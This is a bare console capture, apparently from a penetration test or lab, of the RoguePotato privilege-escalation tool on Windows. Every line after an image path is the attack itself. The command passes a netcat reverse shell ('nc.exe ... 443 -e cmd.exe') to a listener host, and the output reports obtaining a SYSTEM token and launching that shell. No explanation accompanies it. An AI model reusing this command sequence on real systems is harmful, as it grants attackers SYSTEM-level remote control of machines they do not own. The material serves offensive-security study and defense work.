 C:\temp>.\RoguePotato.exe -r 172.16.1.30 -e "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -l 9999 -c "{6d18ad12-bde3-4393-b311-099c346e6df9}"
.\RoguePotato.exe -r 172.16.1.30 -e "C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe" -l 9999 -c "{6d18ad12-bde3-4393-b311-099c346e6df9}"
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{6d18ad12-bde3-4393-b311-099c346e6df9}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:104 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe
[+] RoguePotato gave you the SYSTEM powerz :D